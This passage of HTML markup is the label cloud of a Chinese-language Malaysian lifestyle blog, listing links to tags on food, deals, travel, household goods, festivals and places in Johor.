<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
